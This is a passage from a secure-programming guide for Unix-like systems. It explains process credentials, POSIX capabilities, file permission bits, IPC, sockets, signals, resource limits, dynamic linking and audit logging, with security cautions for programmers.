- SUID, SGID Saved UID and GID; used to support switching permissions ``on and off" as discussed below. Not all Unix−like systems support this, but the vast majority do (including Linux and Solaris); if you want to check if a given system implements this option in the POSIX standard, you can use sysconf(2) to determine if \_POSIX\_SAVED\_IDS is in effect.
- supplemental groups a list of groups (GIDs) in which this user has membership. In the original version 7 Unix, this didn't exist − processes were only a member of one group at a time, and a special command had to be executed to change that group. BSD added support for a list of groups in each process, which is more flexible, and this addition is now widely implemented (including by Linux and Solaris).
- umask − a set of bits determining the default access control settings when a new filesystem object is created; see umask(2).
- scheduling parameters each process has a scheduling policy, and those with the default policy SCHED\_OTHER have the additional parameters nice, priority, and counter. See sched\_setscheduler(2) for more information.
- limits − per−process resource limits (see below).
- filesystem root − the process' idea of where the root filesystem ("/") begins; see chroot(2).

Here are less–common attributes associated with processes:

- FSUID, FSGID − UID and GID used for filesystem access checks; this is usually equal to the EUID and EGID respectively. This is a Linux−unique attribute.
- capabilities POSIX capability information; there are actually three sets of capabilities on a process: the effective, inheritable, and permitted capabilities. See below for more information on POSIX capabilities. Linux kernel version 2.2 and greater support this; some other Unix−like systems do too, but it's not as widespread.<span id="page-22-0"></span>In Linux, if you really need to know exactly what attributes are associated with each process, the most definitive source is the Linux source code, in particular /usr/include/linux/sched.h's definition of task\_struct.

The portable way to create new processes it use the fork(2) call. BSD introduced a variant called vfork(2) as an optimization technique. The bottom line with vfork(2) is simple: *don't* use it if you can avoid it. See [Section 7.6](#page-88-0) for more information.

Linux supports the Linux−unique clone(2) call. This call works like fork(2), but allows specification of which resources should be shared (e.g., memory, file descriptors, etc.). Various BSD systems implement an rfork() system call (originally developed in Plan9); it has different semantics but the same general idea (it also creates a process with tighter control over what is shared). Portable programs shouldn't use these calls directly, if possible; as noted earlier, they should instead rely on threading libraries that use such calls to implement threads.

This book is not a full tutorial on writing programs, so I will skip widely−available information handling processes. You can see the documentation for wait(2), exit(2), and so on for more information.

### **3.1.2. POSIX Capabilities**

POSIX capabilities are sets of bits that permit splitting of the privileges typically held by root into a larger set of more specific privileges. POSIX capabilities are defined by a draft IEEE standard; they're not unique to Linux but they're not universally supported by other Unix−like systems either. Linux kernel 2.0 did not support POSIX capabilities, while version 2.2 added support for POSIX capabilities to processes. When Linux documentation (including this one) says ``requires root privilege'', in nearly all cases it really means ``requires a capability'' as documented in the capability documentation. If you need to know the specific capability required, look it up in the capability documentation.

In Linux, the eventual intent is to permit capabilities to be attached to files in the filesystem; as of this writing, however, this is not yet supported. There is support for transferring capabilities, but this is disabled by default. Linux version 2.2.11 added a feature that makes capabilities more directly useful, called the *c*apability bounding set''. The capability bounding set is a list of capabilities that are allowed to be held by any process on the system (otherwise, only the special init process can hold it). If a capability does not appear in the bounding set, it may not be exercised by any process, no matter how privileged. This feature can be used to, for example, disable kernel module loading. A sample tool that takes advantage of this is LCAP at [http://pweb.netcom.com/~spoon/lcap/.](http://pweb.netcom.com/~spoon/lcap/)

More information about POSIX capabilities is available at [ftp://linux.kernel.org/pub/linux/libs/security/linux−privs.](ftp://linux.kernel.org/pub/linux/libs/security/linux-privs)

### **3.1.3. Process Creation and Manipulation**

Processes may be created using fork(2), the non−recommended vfork(2), or the Linux−unique clone(2); all of these system calls duplicate the existing process, creating two processes out of it. A process can execute a different program by calling execve(2), or various front−ends to it (for example, see exec(3), system(3), and popen(3)).

When a program is executed, and its file has its setuid or setgid bit set, the process' EUID or EGID (respectively) is usually set to the file's value. This functionality was the source of an old Unix security weakness when used to support setuid or setgid scripts, due to a race condition. Between the time the kernel<span id="page-23-0"></span>opens the file to see which interpreter to run, and when the (now−set−id) interpreter turns around and reopens the file to interpret it, an attacker might change the file (directly or via symbolic links).

Different Unix−like systems handle the security issue for setuid scripts in different ways. Some systems, such as Linux, completely ignore the setuid and setgid bits when executing scripts, which is clearly a safe approach. Most modern releases of SysVr4 and BSD 4.4 use a different approach to avoid the kernel race condition. On these systems, when the kernel passes the name of the set−id script to open to the interpreter, rather than using a pathname (which would permit the race condition) it instead passes the filename /dev/fd/3. This is a special file already opened on the script, so that there can be no race condition for attackers to exploit. Even on these systems I recommend against using the setuid/setgid shell scripts language for secure programs, as discussed below.

In some cases a process can affect the various UID and GID values; see setuid(2), seteuid(2), setreuid(2), and the Linux−unique setfsuid(2). In particular the saved user id (SUID) attribute is there to permit trusted programs to temporarily switch UIDs. Unix−like systems supporting the SUID use the following rules: If the RUID is changed, or the EUID is set to a value not equal to the RUID, the SUID is set to the new EUID. Unprivileged users can set their EUID from their SUID, the RUID to the EUID, and the EUID to the RUID.

The Linux−unique FSUID process attribute is intended to permit programs like the NFS server to limit themselves to only the filesystem rights of some given UID without giving that UID permission to send signals to the process. Whenever the EUID is changed, the FSUID is changed to the new EUID value; the FSUID value can be set separately using setfsuid(2), a Linux−unique call. Note that non−root callers can only set FSUID to the current RUID, EUID, SEUID, or current FSUID values.

## **3.2. Files**

On all Unix−like systems, the primary repository of information is the file tree, rooted at ``/''. The file tree is a hierarchical set of directories, each of which may contain filesystem objects (FSOs).

In Linux, filesystem objects (FSOs) may be ordinary files, directories, symbolic links, named pipes (also called first−in first−outs or FIFOs), sockets (see below), character special (device) files, or block special (device) files (in Linux, this list is given in the find(1) command). Other Unix−like systems have an identical or similar list of FSO types.

Filesystem objects are collected on filesystems, which can be mounted and unmounted on directories in the file tree. A filesystem type (e.g., ext2 and FAT) is a specific set of conventions for arranging data on the disk to optimize speed, reliability, and so on; many people use the term ``filesystem'' as a synonym for the filesystem type.

### **3.2.1. Filesystem Object Attributes**

Different Unix−like systems support different filesystem types. Filesystems may have slightly different sets of access control attributes and access controls can be affected by options selected at mount time. On Linux, the ext2 filesystems is currently the most popular filesystem, but Linux supports a vast number of filesystems. Most Unix−like systems tend to support multiple filesystems too.

Most filesystems on Unix−like systems store at least the following:

• owning UID and GID – identifies the ``owner" of the filesystem object. Only the owner or root can change the access control attributes unless otherwise noted.- permission bits − read, write, execute bits for each of user (owner), group, and other. For ordinary files, read, write, and execute have their typical meanings. In directories, the ``read'' permission is necessary to display a directory's contents, while the ``execute'' permission is sometimes called ``search'' permission and is necessary to actually enter the directory to use its contents. In a directory ``write'' permission on a directory permits adding, removing, and renaming files in that directory; if you only want to permit adding, set the sticky bit noted below. Note that the permission values of symbolic links are never used; it's only the values of their containing directories and the linked−to file that matter.
- ``sticky" bit when set on a directory, unlinks (removes) and renames of files in that directory are limited to the file owner, the directory owner, or root privileges. This is a very common Unix extension and is specified in the Open Group's Single Unix Specification version 2. Old versions of Unix called this the ``save program text" bit and used this to indicate executable files that should stay in memory. Systems that did this ensured that only root could set this bit (otherwise users could have crashed systems by forcing ``everything'' into memory). In Linux, this bit has no effect on ordinary files and ordinary users can modify this bit on the files they own: Linux's virtual memory management makes this old use irrelevant.
- setuid, setgid − when set on an executable file, executing the file will set the process' effective UID or effective GID to the value of the file's owning UID or GID (respectively). All Unix−like systems support this. In Linux and System V systems, when setgid is set on a file that does not have any execute privileges, this indicates a file that is subject to mandatory locking during access (if the filesystem is mounted to support mandatory locking); this overload of meaning surprises many and is not universal across Unix−like systems. In fact, the Open Group's Single Unix Specification version 2 for chmod(3) permits systems to ignore requests to turn on setgid for files that aren't executable if such a setting has no meaning. In Linux and Solaris, when setgid is set on a directory, files created in the directory will have their GID automatically reset to that of the directory's GID. The purpose of this approach is to support ``project directories'': users can save files into such specially−set directories and the group owner automatically changes. However, setting the setgid bit on directories is not specified by standards such as the Single Unix Specification [Open Group 1997].
- timestamps access and modification times are stored for each filesystem object. However, the owner is allowed to set these values arbitrarily (see touch $(1)$ ), so be careful about trusting this information. All Unix−like systems support this.

The following attributes are Linux−unique extensions on the ext2 filesystem, though many other filesystems have similar functionality:

- immutable bit − no changes to the filesystem object are allowed; only root can set or clear this bit. This is only supported by ext2 and is not portable across all Unix systems (or even all Linux filesystems).
- append−only bit − only appending to the filesystem object are allowed; only root can set or clear this bit. This is only supported by ext2 and is not portable across all Unix systems (or even all Linux filesystems).

Other common extensions include some sort of bit indicating ``cannot delete this file''.

Many of these values can be influenced at mount time, so that, for example, certain bits can be treated as though they had a certain value (regardless of their values on the media). See mount(1) for more information about this. These bits are useful, but be aware that some of these are intended to simplify ease−of−use and aren't really sufficient to prevent certain actions. For example, on Linux, mounting with ``noexec'' will disable execution of programs on that file system; as noted in the manual, it's intended for mounting filesystems containing binaries for incompatible systems. On Linux, this option won't completely prevent someone from running the files; they can copy the files somewhere else to run them, or even use the command<span id="page-25-0"></span>``/lib/ld−linux.so.2'' to run the file directly.

Some filesystems don't support some of these access control values; again, see mount(1) for how these filesystems are handled. In particular, many Unix−like systems support MS−DOS disks, which by default support very few of these attributes (and there's not standard way to define these attributes). In that case, Unix−like systems emulate the standard attributes (possibly implementing them through special on−disk files), and these attributes are generally influenced by the mount(1) command.

It's important to note that, for adding and removing files, only the permission bits and owner of the file's *directory* really matter unless the Unix–like system supports more complex schemes (such as POSIX ACLs). Unless the system has other extensions, and stock Linux 2.2 doesn't, a file that has no permissions in its permission bits can still be removed if its containing directory permits it. Also, if an ancestor directory permits its children to be changed by some user or group, then any of that directory's descendants can be replaced by that user or group.

The draft IEEE POSIX standard on security defines a technique for true ACLs that support a list of users and groups with their permissions. Unfortunately, this is not widely supported nor supported exactly the same way across Unix−like systems. Stock Linux 2.2, for example, has neither ACLs nor POSIX capability values in the filesystem.

It's worth noting that in Linux, the Linux ext2 filesystem by default reserves a small amount of space for the root user. This is a partial defense against denial−of−service attacks; even if a user fills a disk that is shared with the root user, the root user has a little space left over (e.g., for critical functions). The default is 5% of the filesystem space; see mke2fs(8), in particular its ``−m'' option.

### **3.2.2. Creation Time Initial Values**

At creation time, the following rules apply. On most Unix systems, when a new filesystem object is created via creat(2) or open(2), the FSO UID is set to the process' EUID and the FSO's GID is set to the process' EGID. Linux works slightly differently due to its FSUID extensions; the FSO's UID is set to the process' FSUID, and the FSO GID is set to the process' FSGUID; if the containing directory's setgid bit is set or the filesystem's ``GRPID'' flag is set, the FSO GID is actually set to the GID of the containing directory. Many systems, including Sun Solaris and Linux, also support the setgid directory extensions. As noted earlier, this special case supports ``project'' directories: to make a ``project'' directory, create a special group for the project, create a directory for the project owned by that group, then make the directory setgid: files placed there are automatically owned by the project. Similarly, if a new subdirectory is created inside a directory with the setgid bit set (and the filesystem GRPID isn't set), the new subdirectory will also have its setgid bit set (so that project subdirectories will ``do the right thing''.); in all other cases the setgid is clear for a new file. This is the rationale for the ``user−private group'' scheme (used by Red Hat Linux and some others). In this scheme, every user is a member of a ``private'' group with just themselves as members, so their defaults can permit the group to read and write any file (since they're the only member of the group). Thus, when the file's group membership is transferred this way, read and write privileges are transferred too. FSO basic access control values (read, write, execute) are computed from (requested values  $\& \sim$  umask of process). New files always start with a clear sticky bit and clear setuid bit.

### **3.2.3. Changing Access Control Attributes**

You can set most of these values with chmod(2), fchmod(2), or chmod(1) but see also chown(1), and chgrp(1). In Linux, some of the Linux−unique attributes are manipulated using chattr(1).<span id="page-26-0"></span>Note that in Linux, only root can change the owner of a given file. Some Unix−like systems allow ordinary users to transfer ownership of their files to another, but this causes complications and is forbidden by Linux. For example, if you're trying to limit disk usage, allowing such operations would allow users to claim that large files actually belonged to some other ``victim''.

### **3.2.4. Using Access Control Attributes**

Under Linux and most Unix−like systems, reading and writing attribute values are only checked when the file is opened; they are not re−checked on every read or write. Still, a large number of calls do check these attributes, since the filesystem is so central to Unix−like systems. Calls that check these attributes include open(2), creat(2), link(2), unlink(2), rename(2), mknod(2), symlink(2), and socket(2).

### **3.2.5. Filesystem Hierarchy**

Over the years conventions have been built on "what files to place where". Where possible, please follow conventional use when placing information in the hierarchy. For example, place global configuration information in /etc. The Filesystem Hierarchy Standard (FHS) tries to define these conventions in a logical manner, and is widely used by Linux systems. The FHS is an update to the previous Linux Filesystem Structure standard (FSSTND), incorporating lessons learned and approaches from Linux, BSD, and System V systems. Se[e http://www.pathname.com/fhs](http://www.pathname.com/fhs) for more information about the FHS. A summary of these conventions is in hier(5) for Linux and hier(7) for Solaris. Sometimes different conventions disagree; where possible, make these situations configurable at compile or installation time.

I should note that the FHS has been adopted by th[e Linux Standard Base](http://www.linuxbase.org) which is developing and promoting a set of standards to increase compatibility among Linux distributions and to enable software applications to run on any compliant Linux system.

### **3.3. System V IPC**

Many Unix–like systems, including Linux and System V systems, support System V interprocess communication (IPC) objects. Indeed System V IPC is required by the Open Group's Single UNIX Specification, Version 2 [Open Group 1997]. System V IPC objects can be one of three kinds: System V message queues, semaphore sets, and shared memory segments. Each such object has the following attributes:

- read and write permissions for each of creator, creator group, and others.
- creator UID and GID − UID and GID of the creator of the object.
- owning UID and GID − UID and GID of the owner of the object (initially equal to the creator UID).

When accessing such objects, the rules are as follows:

- if the process has root privileges, the access is granted.
- if the process' EUID is the owner or creator UID of the object, then the appropriate creator permission bit is checked to see if access is granted.
- if the process' EGID is the owner or creator GID of the object, or one of the process' groups is the owning or creating GID of the object, then the appropriate creator group permission bit is checked for access.
- otherwise, the appropriate ``other'' permission bit is checked for access.<span id="page-27-0"></span>Note that root, or a process with the EUID of either the owner or creator, can set the owning UID and owning GID and/or remove the object. More information is available in ipc(5).

### **3.4. Sockets and Network Connections**

Sockets are used for communication, particularly over a network. Sockets were originally developed by the BSD branch of Unix systems, but they are generally portable to other Unix−like systems: Linux and System V variants support sockets as well, and socket support is required by the Open Group's Single Unix Specification [Open Group 1997]. System V systems traditionally used a different (incompatible) network communication interface, but it's worth noting that systems like Solaris include support for sockets. Socket(2) creates an endpoint for communication and returns a descriptor, in a manner similar to open(2) for files. The parameters for socket specify the protocol family and type, such as the Internet domain (TCP/IP version 4), Novell's IPX, or the ``Unix domain''. A server then typically calls bind(2), listen(2), and accept(2) or select(2). A client typically calls bind(2) (though that may be omitted) and connect(2). See these routine's respective man pages for more information. It can be difficult to understand how to use sockets from their man pages; you might want to consult other papers such as Hall "Beej" [1999] to learn how these calls are used together.

The ``Unix domain sockets'' don't actually represent a network protocol; they can only connect to sockets on the same machine. (at the time of this writing for the standard Linux kernel). When used as a stream, they are fairly similar to named pipes, but with significant advantages. In particular, Unix domain socket is connection−oriented; each new connection to the socket results in a new communication channel, a very different situation than with named pipes. Because of this property, Unix domain sockets are often used instead of named pipes to implement IPC for many important services. Just like you can have unnamed pipes, you can have unnamed Unix domain sockets using socketpair(2); unnamed Unix domain sockets are useful for IPC in a way similar to unnamed pipes.

There are several interesting security implications of Unix domain sockets. First, although Unix domain sockets can appear in the filesystem and can have  $stat(2)$  applied to them, you can't use open(2) to open them (you have to use the socket(2) and friends interface). Second, Unix domain sockets can be used to pass file descriptors between processes (not just the file's contents). This odd capability, not available in any other IPC mechanism, has been used to hack all sorts of schemes (the descriptors can basically be used as a limited version of the ``capability'' in the computer science sense of the term). File descriptors are sent using sendmsg(2), where the msg (message)'s field msg\_control points to an array of control message headers (field msg\_controllen must specify the number of bytes contained in the array). Each control message is a struct cmsghdr followed by data, and for this purpose you want the cmsg\_type set to SCM\_RIGHTS. A file descriptor is retrieved through recvmsg(2) and then tracked down in the analogous way. Frankly, this feature is quite baroque, but it's worth knowing about.

Linux 2.2 and later supports an additional feature in Unix domain sockets: you can acquire the peer's ``credentials'' (the pid, uid, and gid). Here's some sample code:

```
 /* fd= file descriptor of Unix domain socket connected
   to the client you wish to identify */
struct ucred cr;
int cl=sizeof(cr);
if (getsockopt(fd, SOL_SOCKET, SO_PEERCRED, &cr, &cl)==0) {
  printf("Peer's pid=%d, uid=%d, gid=%d\n",
          cr.pid, cr.uid, cr.gid);
```
Standard Unix convention is that binding to TCP and UDP local port numbers less than 1024 requires root privilege, while any process can bind to an unbound port number of 1024 or greater. Linux follows this<span id="page-28-0"></span>convention, more specifically, Linux requires a process to have the capability CAP\_NET\_BIND\_SERVICE to bind to a port number less than 1024; this capability is normally only held by processes with an EUID of 0. The adventurous can check this in Linux by examining its Linux's source; in Linux 2.2.12, it's file /usr/src/linux/net/ipv4/af inet.c, function inet bind().

## **3.5. Signals**

Signals are a simple form of ``interruption'' in the Unix−like OS world, and are an ancient part of Unix. A process can set a ``signal'' on another process (say using kill(1) or kill(2)), and that other process would receive and handle the signal asynchronously. For a process to have permission to send an arbitrary signal to some other process, the sending process must either have root privileges, or the real or effective user ID of the sending process must equal the real or saved set–user–ID of the receiving process. However, some signals can be sent in other ways. In particular, SIGURG can be delivered over a network through the TCP/IP out−of−band (OOB) message.

Although signals are an ancient part of Unix, they've had different semantics in different implementations. Basically, they involve questions such as ``what happens when a signal occurs while handling another signal''? The older Linux libc 5 used a different set of semantics for some signal operations than the newer GNU libc libraries. Calling C library functions is often unsafe within a signal handler, and even some system calls aren't safe; you need to examine the documentation for each call you make to see if it promises to be safe to call inside a signal. For more information, see the glibc FAQ (on some systems a local copy is available at /usr/doc/glibc−\*/FAQ).

For new programs, just use the POSIX signal system (which in turn was based on BSD work); this set is widely supported and doesn't have some of the problems that some of the older signal systems did. The POSIX signal system is based on using the sigset\_t datatype, which can be manipulated through a set of operations: sigemptyset(), sigfillset(), sigaddset(), sigdelset(), and sigismember(). You can read about these in sigsetops(3). Then use sigaction(2), sigprocmask(2), sigpending(2), and sigsuspend(2) to set up an manipulate signal handling (see their man pages for more information).

In general, make any signal handlers very short and simple, and look carefully for race conditions. Signals, since they are by nature asynchronous, can easily cause race conditions.

A common convention exists for servers: if you receive SIGHUP, you should close any log files, reopen and reread configuration files, and then re−open the log files. This supports reconfiguration without halting the server and log rotation without data loss. If you are writing a server where this convention makes sense, please support it.

Michal Zalewski [2001] has written an excellent tutorial on how signal handlers are exploited, and has recommendations for how to eliminate signal race problems. I encourage looking at his summary for more information; here are my recommendations, which are similar to Michal's work:

- Where possible, have your signal handlers unconditionally set a specific flag and do nothing else.
- If you must have more complex signal handlers, use only calls specifically designated as being safe for use in signal handlers. In particular, don't use malloc() or free() in C (which on most systems aren't protected against signals), nor the many functions that depend on them (such as the printf() family and syslog()). You could try to ``wrap'' calls to insecure library calls with a check to a global flag (to avoid re−entry), but I wouldn't recommend it.
- Block signal delivery during all non−atomic operations in the program, and block signal delivery inside signal handlers.### <span id="page-29-0"></span>**3.6. Quotas and Limits**

Many Unix−like systems have mechanisms to support filesystem quotas and process resource limits. This certainly includes Linux. These mechanisms are particularly useful for preventing denial of service attacks; by limiting the resources available to each user, you can make it hard for a single user to use up all the system resources. Be careful with terminology here, because both filesystem quotas and process resource limits have ``hard'' and ``soft'' limits but the terms mean slightly different things.

You can define storage (filesystem) quota limits on each mountpoint for the number of blocks of storage and/or the number of unique files (inodes) that can be used, and you can set such limits for a given user or a given group. A ``hard'' quota limit is a never−to−exceed limit, while a ``soft'' quota can be temporarily exceeded. See quota $(1)$ , quotactl $(2)$ , and quotaon $(8)$ .

The rlimit mechanism supports a large number of process quotas, such as file size, number of child processes, number of open files, and so on. There is a "soft" limit (also called the current limit) and a "hard limit" (also called the upper limit). The soft limit cannot be exceeded at any time, but through calls it can be raised up to the value of the hard limit. See getrlimit(2), setrlimit(2), and getrusage(2), sysconf(3), and ulimit(1). Note that there are several ways to set these limits, including the PAM module pam\_limits.

## **3.7. Dynamically Linked Libraries**

Practically all programs depend on libraries to execute. In most modern Unix−like systems, including Linux, programs are by default compiled to use *dynamically linked libraries* (DLLs). That way, you can update a library and all the programs using that library will use the new (hopefully improved) version if they can.

Dynamically linked libraries are typically placed in one a few special directories. The usual directories include /lib, /usr/lib, /lib/security for PAM modules, /usr/X11R6/lib for X−windows, and /usr/local/lib. You should use these standard conventions in your programs, in particular, except during debugging you shouldn't use value computed from the current directory as a source for dynamically linked libraries (an attacker may be able to add their own choice ``library'' values).

There are special conventions for naming libraries and having symbolic links for them, with the result that you can update libraries and still support programs that want to use old, non−backward−compatible versions of those libraries. There are also ways to override specific libraries or even just specific functions in a library when executing a particular program. This is a real advantage of Unix−like systems over Windows−like systems; I believe Unix–like systems have a much better system for handling library updates, one reason that Unix and Linux systems are reputed to be more stable than Windows−based systems.

On GNU glibc−based systems, including all Linux systems, the list of directories automatically searched during program start−up is stored in the file /etc/ld.so.conf. Many Red Hat−derived distributions don't normally include /usr/local/lib in the file /etc/ld.so.conf. I consider this a bug, and adding /usr/local/lib to /etc/ld.so.conf is a common ``fix'' required to run many programs on Red Hat−derived systems. If you want to just override a few functions in a library, but keep the rest of the library, you can enter the names of overriding libraries (.o files) in /etc/ld.so.preload; these ``preloading'' libraries will take precedence over the standard set. This preloading file is typically used for emergency patches; a distribution usually won't include such a file when delivered. Searching all of these directories at program start−up would be too time−consuming, so a caching arrangement is actually used. The program ldconfig(8) by default reads in the file /etc/ld.so.conf, sets up the appropriate symbolic links in the dynamic<span id="page-30-0"></span>link directories (so they'll follow the standard conventions), and then writes a cache to /etc/ld.so.cache that's then used by other programs. So, ldconfig has to be run whenever a DLL is added, when a DLL is removed, or when the set of DLL directories changes; running ldconfig is often one of the steps performed by package managers when installing a library. On start−up, then, a program uses the dynamic loader to read the file /etc/ld.so.cache and then load the libraries it needs.

Various environment variables can control this process, and in fact there are environment variables that permit you to override this process (so, for example, you can temporarily substitute a different library for this particular execution). In Linux, the environment variable LD\_LIBRARY\_PATH is a colon−separated set of directories where libraries are searched for first, before the standard set of directories; this is useful when debugging a new library or using a nonstandard library for special purposes, but be sure you trust those who can control those directories. The variable LD\_PRELOAD lists object files with functions that override the standard set, just as /etc/ld.so.preload does. The variable LD\_DEBUG, displays debugging information; if set to ``all'', voluminous information about the dynamic linking process is displayed while it's occurring.

Permitting user control over dynamically linked libraries would be disastrous for setuid/setgid programs if special measures weren't taken. Therefore, in the GNU glibc implementation, if the program is setuid or setgid these variables (and other similar variables) are ignored or greatly limited in what they can do. The GNU glibc library determines if a program is setuid or setgid by checking the program's credentials; if the UID and EUID differ, or the GID and the EGID differ, the library presumes the program is setuid/setgid (or descended from one) and therefore greatly limits its abilities to control linking. If you load the GNU glibc libraries, you can see this; see especially the files elf/rtld.c and sysdeps/generic/dl−sysdep.c. This means that if you cause the UID and GID to equal the EUID and EGID, and then call a program, these variables will have full effect. Other Unix−like systems handle the situation differently but for the same reason: a setuid/setgid program should not be unduly affected by the environment variables set.

For Linux systems, you can get more information from my document, the *[Program Library HOWTO](http://www.dwheeler.com/program-library)*.

## **3.8. Audit**

Different Unix−like systems handle auditing differently. In Linux, the most common ``audit'' mechanism is syslogd(8), usually working in conjunction with klogd(8). You might also want to look at wtmp(5), utmp(5), lastlog(8), and acct(2). Some server programs (such as the Apache web server) also have their own audit trail mechanisms. According to the FHS, audit logs should be stored in /var/log or its subdirectories.

# **3.9. PAM**

